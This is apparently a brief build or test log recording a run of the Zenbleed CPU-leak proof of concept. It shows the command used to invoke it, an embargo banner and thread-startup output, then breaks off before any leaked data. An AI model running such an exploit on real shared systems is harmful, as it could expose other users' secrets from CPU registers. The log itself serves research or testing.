 Run exploit for 1000 pieces of data
1 Run ./zenbleed/zenbleed -m 1000
4 *** EMBARGOED SECURITY ISSUE --  DO NOT DISTRIBUTE! ***
5 ZenBleed Testcase -- taviso@google.com
6 NOTE: Try -h to see configuration options
7 Spawning 9 Threads...
8 Thread 0x7fe0f1a06700 running on CPU 0
9 Thread 0x7fe0f1205700 running on CPU 1
10 Thread 0x7fe0f0a04700 running on CPU 2Thread 0x7fe0ebfff700 running on CPU 3
11 Thread 0x7fe0ea7fc700 running on CPU 7
12 Thread 0x7fe0e9ffb700 running on CPU 8
13 Thread 0x7fe0eb7fe700 running on CPU 4
14 Thread 0x7fe0eaffd700 running on CPU 6
15 Thread 0x7fe0e2ffd700 running on CPU 5